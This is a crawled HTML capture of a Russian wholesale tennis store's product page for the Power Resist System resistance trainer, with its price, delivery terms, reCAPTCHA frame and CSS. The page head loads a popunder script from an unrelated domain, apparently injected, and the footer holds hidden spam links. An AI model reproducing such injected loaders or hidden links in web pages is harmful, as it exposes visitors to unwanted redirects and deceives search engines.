

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/256-power-resist-system.html
body_size: 11925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta name="mailru-verification" content="4a1f4d7d872a7bfc" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="yandex-verification" content="a144ccb26ab345ac" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Теннисный тренажер Power Resist System</title>
<meta name="description" content="Купить тренажер для большого тенниса Power Resist System" />
<meta name="keywords" content="тренажер, тренажеры, теннисный тренажер, тренажер для тенниса, тренажер для большого тенниса, тренажер для большого тенниса купить, тренажеры для большого тенниса, тренажеры для большого тенниса купить" />

<meta property="og:site_name" content="Товары для большого тенниса | Теннисные мячи оптом" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тренажер Power Resist System" />
<meta property="og:url" content="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/256-power-resist-system.html" />
<meta property="og:description" content="Купить тренажер для большого тенниса Power Resist System" />
<meta property="og:image" content="https://www.expert-sports.com/uploads/posts/2018-02/1519224949_power-resist-system.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.expert-sports.com/engine/opensearch.php" title="Товары для большого тенниса | Теннисные мячи оптом" />
<link rel="alternate" type="application/rss+xml" title="Товары для большого тенниса | Теннисные мячи оптом" href="https://www.expert-sports.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;10"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;10"></script>
<link rel="canonical" href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/256-power-resist-system.html" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&amp;subset=latin,cyrillic,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css' />    
<!--link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" /-->
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&amp;42" />
<link rel="stylesheet" href="/templates/Default/style/responsive.css?22" />
<link rel="stylesheet" href="/templates/Default/style/jquery.arcticmodal-0.3.css" />
<link rel="stylesheet" href="/templates/Default/style/arcticmodal-simple.css?2" />
<script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
<!--script type="text/javascript" src="/templates/Default/js/slider.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&amp;20"></script>
<script type="text/javascript" src="/templates/Default/js/carousel.js"></script><script type="text/javascript" src="/templates/Default/js/print.js"></script>
<meta name="mailru-domain" content="fDfs7VOrChL13lBI" />

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-233383-cC91F';</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '138957986830043'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=138957986830043&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter34804520 = new Ya.Metrika({id:34804520,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/34804520" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106067888-1', 'auto');
  ga('send', 'pageview');

</script>
    
<script language="javascript" type="text/javascript">
<!--
function DoAddArticle( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }
		location.reload();
		
	});
}
function DoAddArticleHide( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }	
		
	});
}
function DoClearArticle( ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'clear_article' }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
function DoDeleteArticle( id ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'delete_article', id: id }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
//-->
</script><div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var dle_module    = 'showfull';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
 

<div id="wrap">
  <div id="top" class="relative">
      <div id="tLogo"><a href="/">&nbsp;</a></div>
	<div id="tPhone">
	  <div id="tPhoneIco" class="hide-phone">Будем рады вашему звонку</div>
        <span class="lptracker_phone"><a href="tel:88001012347">8 800 101-23-47</a></span>
        <div id="getCallback">Заказать обратный звонок</div> Пн-Пт 10.00-18.00
	</div>
	<div id="tLang" class="hide-phone">
        <div class="first"><a href="/" onclick="return false">Русский</a></div>
        <div class="last"><a href="/en/" onclick="return false">English</a></div>
	</div>
	<div id="tFeedback" class="hide-phone">
        <div class="second" onclick="document.location.href='https://www.expert-sports.com/wholesale_supply.html'">Найти дилера</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/become_a_dealer.html'">Стать дилером</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/my-v-regionah.html'">Мы в регионах</div>
        <br>
<div class="first" onclick="document.location.href='https://www.expert-sports.com/about_tennis/'"><i>О теннисе</i></div>
	</div>
  </div>
  <div id="tTriggers" class="hide-phone show-desktop">
      <img src="/templates/Default/images/first_trigger.png" alt="20 лен на рынке"/><!--<img src="/templates/Default/images/second_trigger.png" />--><img src="/templates/Default/images/third_trigger.png" alt="быстрая доставка" /><img src="https://www.expert-sports.com/uploads/optovye_tseny.png" alt="самые низкие оптовые цены" /><img src="https://www.expert-sports.com/uploads/reg_pr.png" alt="ищем региональных представителей"/><img src="https://www.expert-sports.com/uploads/mkad.png" alt="офис-склад в пределах МКАД" />
  </div>
  <div id="tMenu" class="border hide-phone show-desktop">
  
    <ul>
	  <li id="firstMenuItem" class="withSube"><a href="/about.html"><span>О компании</span>Tennis Expert</a>
			<ul>
				<li><a href="/tennis-expert-partner.html" title="Tennis Expert - надежный партнёр для бизнеса">Tennis Expert - надежный партнёр для бизнеса</a></li>
        <li><a href="/socialnaya-otvetstvennost.html" title="Tennis Expert - социально ответственная компания">Tennis Expert - социально ответственная компания</a></li>
        <li><a href="/my-v-regionah.html" title="Tennis Expert - в регионах России и СНГ">Tennis Expert - в регионах России и СНГ</a></li>
        <li><a href="/our_projects.html" title="Фотогалерея проектов Tennis Expert">Фотогалерея проектов Tennis Expert</a></li>
			</ul>
	  </li>
      <li id="secondMenuItem" class="withSube"><a href="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</a><ul><li><a href="/stroitelstvo_remont_tennisnyh_kortov/vybiraem-pokrytie/153-vybiraem-pokrytie.html" title="Выбираем покрытие. Сравнительная таблица.">Выбираем покрытие. Сравнительная таблица.</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/tennisnye_pokritiya/" title=" Интернет-магазин Expert-Sport, специализирующийся на профессиональном оснащении кортов, предлагает все виды покрытий для теннисных кортов: грунтовый, хард, травяной, смягченный. Цены - от 1500 руб за">Виды покрытий для теннисных кортов</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/podgotovka_osnovaniya_funddamenta/" title="Подготовка основания и фундамента">Подготовка основания и фундамента</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/karkasno_tentovie_soorujeniya/" title="Каркасно-тентовые сооружения и дутики для теннисных кортов">Каркасно-тентовые сооружения</a></li></ul></li>
      <li id="additionalMenuItem" class="withSube"><a href="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</a><ul><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_gruntovym_kortom/" title="Уход за грунтовым кортом - волокуши, катки, щётки для очистки линий в оптовом магазине товаров для тенниса.">Уход за грунтовым кортом</a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_hardom/" title="Уход за кортом с акриловым покрытием ">Уход за кортом с акриловым покрытием </a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_islusstvennoi-travoi/" title="Уход за искусственной травой">Уход за искусственной травой</a></li></ul></li>
      <li id="thirdMenuItem" class="withSube"><a href="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</a><ul><li><a href="/oborudovanie_dlya_tennisnyh_kortov/setki/" title="Купить сетку для большого тенниса">Теннисные сетки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoyki/" title="Сетки и стойки для большого тенниса">Стойки и подпорки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/linii_razmetki/" title="Линии разметки для теннисного корта с покрытием искусственная трава или грунт (теннисит) - купить со склада.">Разметка теннисного корта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/sudeyskie_vyshki/" title="Судейская вышка необходима для любого теннисного корта. Закажите сейчас и получите табло для ведения счёта в подарок.">Судейские вышки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoliki_skameyki/" title="Купить скамейки для теннисного корта">Скамьи и стулья</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/schetchiki_gamov/" title="Счётчики геймов в теннисе">Табло счёта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/oborudovanie_vetro_zashitnye_fony/" title="Купить фоны для теннисных кортов">Ветрозащитные фоны</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/osveshenie/" title="Освещение теннисных кортов">Освещение и фонари</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/chistka_obuvi/" title="Очистка теннисной обуви от грунта и пыли">Щётки для чистки обуви</a></li></ul></li>
      <li id="fifthMenuItem" class="withSube"><a href="/trenirovochnoe_oborudovanie/" class="active"><span>Оборудование</span> для тренировок</a><ul><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a></li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a></li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a></li></ul></li>
      <li id="fourthMenuItem" class="withSube"><a href="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</a><ul><li><a href="/aksessuary_dlya_tennisa/raketky/" title="Купить ракетки для большого и пляжного тенниса - взрослые и детские, профессиональные и любительские - по оптовым ценам со склада в Москве.">Теннисные ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/tennisnie_sumki/" title="Купить теннисные сумки для ракеток">Теннисные сумки</a></li><li><a href="/aksessuary_dlya_tennisa/supporty/" title="Суппорты на локоть теннисиста">Фиксаторы и суппорты на локоть</a></li><li><a href="/aksessuary_dlya_tennisa/vibrogasitely/" title="Виброгасители для теннисной ракетки">Виброгасители для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/struny/" title="Струны для ракеток большого тенниса">Струны для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/namotki/" title="Купить намотку для теннисной ракетки">Намотки для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/stanki_dlya_natyajki_strun/" title="Купить станок для натяжки струн теннисных ракеток">Станки для натяжки струн  на ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" title="Аксессуары для тенниса">Утяжелители и защита для обода ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/suveniry_s_tennisnoy_simvolikoy/" title="Сувениры с теннисной символикой">Сувениры и подарки</a></li></ul></li>
      <li id="seventhMenuItem"><a href="/football/"><span>Футбол</span></a></li>
      <li id="sixthMenuItem"><a href="/contacts.html"><span>Контакты</span> Tennis Expert</a></li>
	</ul><br class="clear" />  
  </div>

<nav class="nav-phone show-phone hide-desktop hide-tablet">
                    <div>Меню</div>
                    <select onchange="location = this.value">
                      <option hidden></option>
                      <option value="/about.html">О компании</option>
                      <option value="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</option>
                      <option value="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</option>
                      <option value="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</option>
                      <option value="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</option>
                      <option value="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</option>
                      <option value="/football/"><span>Футбол</span></option>
                      <option value="/contacts.html"><span>Контакты</span> Tennis Expert</option>
                    </select>
                </nav>

  
  
    <div id="middleMain" class="border nomain">
    <div id="mainBrandBlock">
    	<div id="brandRow">
          
          

		</div>
	</div>
    <div id="mainSearchBlock"><form action="" name="searchform" method="post">
<input type="hidden" name="do" value="search" class="none" />
<input type="hidden" name="subaction" class="none" value="search" />
<div id="searchField">
    <input id="story" name="story" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" type="text" />
    <input title="Найти" alt="Найти" type="image" src="/templates/Default/images/spacer.gif" id="sercimage" /></div>
</form></div>
    <br class="clear" /> 
</div>

    <div itemscope itemtype="http://schema.org/BreadcrumbList" class="speedbar"><span id="dle-speedbar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.expert-sports.com/"><span itemprop="name">Tennis Expert</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/" itemprop="item"><span itemprop="name">Тренировочное оборудование</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/" itemprop="item"><span itemprop="name">Тренажеры для большого тенниса</span></a></span> &raquo; Тренажер Power Resist System</span></div>
    
    <div id="leftBlock">
      <div id="titleCatSelf"><h1>Тренажеры для большого тенниса</h1><!--span class="none"></span--></div>      
      <div id="catalogBlock" class="border"><ul class="showfull"><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a><ul class="subcat"><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-detskogo-tennisa/" title="Купить мячи для детского тенниса">Мячи для детского тенниса</a> </li><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-plyazhnogo-tennisa/" title="Купить мячи для пляжного тенниса">Мячи для пляжного тенниса</a> </li><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-bolshogo-tennisa/" title="Купить мяч для большого тенниса">Мячи для большого тенниса</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a> </li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a><ul class="subcat"><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_usileniya_udarov/" title="Коррекция ударов справа и слева с отскока, слёта, подброса и подачи в большом теннисе">Коррекция техники выполнения ударов</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_otrabotki_dvijeniy/" title="Нет ничего важнее для теннисиста, чем быть внимательным и скоординированным на теннисном корте">Отработка внимания и координации</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_razvitiya_tochnosti/" title="Мишени и конусы для отработки точности полёта теннисного мяча">Тренировка точности полёта мяча</a> </li><li class="active"><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_raboty_nog/" title="Спортивные тренажеры для повышения функционально-скоростных показателей у профессиональных теннисистов и других спортсменов">Работа на скорость и выносливость</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a><ul class="subcat"><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/sam/" title="Теннисные пушки Prince">Prince</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/lobster_pushki/" title="Купить теннисную пушку Lobster">Lobster</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a> </li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a> </li></ul></div>     
      
    </div>
    <div id="rightBlock">
    
    
    <div id='dle-content'><div id="fullItemTop">
    <h1 id="fullTitle">Тренажер Power Resist System</h1>
    <div id="fullImgBlock"><p><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519224949_power-resist-system.jpg" alt="" /><br /><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519224963_power-resist-system_2.jpg" alt="Тренажер Power Resist System" /></p></div>
    <div id="fullItemStory">
        <div id="storyText"><p>&bull; Система специально разработана, чтобы позволить игроку свободно менять направления движения.</p>
<p>&bull; Тренажер легко крепится на любой забор для самостоятельных тренировок.</p>
<p>&bull; Доступно 2 уровня сопротивления.</p>
<p>В нерастянутом виде длина составляет 2,7 метра.</p>
<p>Примечание: пояс надевается строго вокруг бедер, а не вокруг талии, чтобы защитить жизненно важные органы.</p>
<p><em>Рекомендуемый возраст: 10+</em></p>
<p>&nbsp;</p>
<p><strong style="letter-spacing: 0px; word-spacing: 1.1px; color: #ff0000;">&nbsp;</strong></p></div>
        <div id="reCprice">Рекомендованная розничная цена: <b>11440</b> рублей</div>        
        <div id="storyBut" itemid="256">            
            <a href="#" onclick="return false;">Заказать прайс-лист</a>
        </div>
        <div id="socialButFull">
            <!--Поделиться:-->  <br>
            <div class="ya-share2" data-services="vkontakte,odnoklassniki"></div>
        </div>
    </div>
    <br class="clear" />
</div>

<h2>Условия сотрудничества и доставки</h2>


<div id="fullItemBot" class="border">
    <p><strong style="letter-spacing: 0px; word-spacing: 0.1em;">Условия сотрудничества</strong>:</p>
<p>1. Минимальная сумма заказа 15 000 рублей (рассматриваем возможность работать по системе dropshipping с интернет-магазинами спортивных товаров).</p>
<p>2. Мы работаем по 100% предоплате. Условия для Москвы и Московской области обсуждаются индивидуально.</p>
<p><span style="word-spacing: 1.1px;">3. Мы бесплатно отгружаем ваш заказ в любую из указанных ниже транспортных компаний, которая доставит товары в любой город по России и ближнему зарубежью.</span></p>
<p>Товар также можно забрать со склада в Москве самостоятельно.</p>
<p>- Деловые линии (отгрузка 2 раза в неделю).</p>
<p>- СДЭК (отгрузка 1 раз в неделю).</p>
<p>- ПЭК (отгрузка 1 раз в неделю)</p>
<p>- КИТ (отгрузка 1 раз в неделю).</p>
<p>- Байкал-Сервис (отгрузка 1 раз в неделю)</p>
<p>Курьерская доставка - от 1000 рублей. Обсуждается с менеджером индивидуально.</p>
<p>4. Мы работаем как с юридическими лицами (ИП, ООО), государственными организациями, так и с физическими лицами.</p>
<p>5. Счёт, выставленный организации или физическому лицу, актуален в течение 5 (пяти) рабочих дней. Плата за хранение товара на складе не взимается.</p>
<p>6. Магазинам и торговым точками предоставляем бесплатные рекламные материалы.</p>
<p>7. Для интернет-магазинов мы делаем еженедельную рассылку по остаткам товара.</p>
<p>8. Тарификация (система скидок) зависит от суммы и объёма заказа.</p>
<p>&nbsp;</p>
<p>Мы помогаем продавать, оказывая маркетинговую поддержку по всем брендам, которые эксклюзивно поставляем в России.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.expert-sports.com/tennis-expert-partner.html">Tennis Expert - надёжный партнёр для вашего бизнеса!</a></p>
<hr />
<p>&nbsp;&nbsp;</p>
<ul>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/wholesale_supply.html">Найти дилера</a>&nbsp;в своём городе.</li>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/become_a_dealer.html">Стать дилером</a>&nbsp;(электронная заявка).&nbsp;</li>
</ul>
</div>


</div>
      <br class="clear" />        
    </div>
    <br class="clear" />
  
  
  
  <div id="footer">
    <div id="footCopy">© Все права защищены OOO "Эксперт" 1997-2026 г. <br />Информация на сайте не является публичной офертой. <br />Указанные цены являются рекомендуемыми для розничных продаж. 
    <a href="/politika-konfidencialnosti.html">Политика конфиденциальности</a> <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">российские сериалы смотреть</a></p>
    </div>
    <div id="tSocial" class="hide-phone"><div class="first"><a href="#" onclick="return false">Вконтакте</a></div><div class="second"><a href="#" onclick="return false">Linkedin</a></div><!--div class="last"><a href="#" onclick="return false">Facebook</a></div--></div>
    <!--<div id="footPhone"></div>-->
      <div id="footAdress" class="hide-phone">Контакты:<br /><span class="lptracker_phone"><!--Tel. 1 347 202 3067-->Тел.: 8 800 101-23-47</span><br />e-mail: info@expert-sports.com, ross@expert-sports.com<br />г. Балашиха, Проспект Ленина, д.2 <!--20 Emerald Drive, Morhanville. New Jersey 07751 USA--><br><!--a href="#" onclick="return false">Карта</a>!--></div>
    <!--<div id="footMailUs">Напишите нам</div>--><br class="clear" />
  </div>
  <div id="ctrlenter"><span>Сообщить об ошибке: выделить текст, нажать Ctrl+Enter</span> <p style="z-index: -12;position: absolute;top: 0px;">
<a href="https://redvid.io/" target="_blank">redvid</a>
<a href="https://esle.io/" target="_blank">esle</a>
</p></div>
</div>
    <div id="popBlock">&nbsp;</div>

    <div class="popUpBlock suberback" id="footMappopUp"><script charset="utf-8" type="text/javascript" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A52b64b2a27639951f1c9c032facd93fe69f57709306849aa284ed02cfae7a939&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br /><div class="cancelButton">ОК</div></div>



<script> 
        (function(w,d,u){ 
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0); 
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); 
        })(window,document,'https://cdn-ru.bitrix24.ru/b26061336/crm/site_button/loader_2_eja1br.js'); 
</script>

    </body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719775089444328"
     crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1-kEG8xEfQCfEYCFCgpJ2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769669560589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&42
body_size: 9684
content:
HTML,BODY,DIV,SPAN,APPLET,OBJECT,IFRAME,H1,H2,H3,H4,H5,H6,P,BLOCKQUOTE,PRE,A,ABBR,ACRONYM,ADDRESS,BIG,CITE,CODE,DEL,DFN,EM,FONT,IMG,INS,KBD,Q,S,SAMP,SMALL,STRIKE,STRONG,SUB,SUP,TT,VAR,B,U,I,CENTER,DL,DT,DD,OL,UL,LI,FIELDSET,FORM,LABEL,LEGEND,TABLE,CAPTION,TBODY,TFOOT,THEAD,TR,TH,TD{margin:0;padding:0;border:0;list-style-type:none;outline:none;font-size:100%;font-family:'PT Sans',sans-serif;line-height:1;border-collapse:collapse}body{font-size:14px;color:#000}a{color:#32614f}a:hover{text-decoration:none}body
h1{font-size:24px}body
h2{font-size:20px}body h3, body h4, body
h5{font-size:18px}.clear{clear:both;height:0;line-height:0}.border{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.relative{position:relative}#wrap{width:940px;margin:0
auto}#top{height:92px}#tLogo{width:341px;height:92px;background:url('/templates/Default/images/logo_vse_dlya_7.png') left 0 top 0 no-repeat}#tLogo
a{display:block;height:112px;text-decoration:none}#tPhone{position:absolute;height:80px;left:362px;top:10px;color:#5e5e5e;text-align:right;font-size:20px}#tPhone span
a{font-size:24px;font-weight:bold;color:#000;text-decoration:none}#tPhoneIco{padding:10px
